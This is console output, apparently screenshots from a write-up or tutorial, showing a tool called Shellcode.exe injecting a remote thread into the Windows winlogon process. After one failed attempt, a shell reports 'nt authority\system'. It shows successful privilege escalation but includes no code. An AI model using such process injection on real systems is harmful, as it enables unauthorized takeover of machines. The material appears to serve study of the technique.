 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Dev>cd ..
C:\Users>cd ..
C:\>cd test
C:\test>Shellcode.exe
Current PID is: 4424
The Parent PID is: 528
Error opening winlogon process: 5
Could not inject code
C:\test>Shellcode.exe
Current PID is: 1980
The Parent PID is: 528
Remote thread created
C:\test>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>_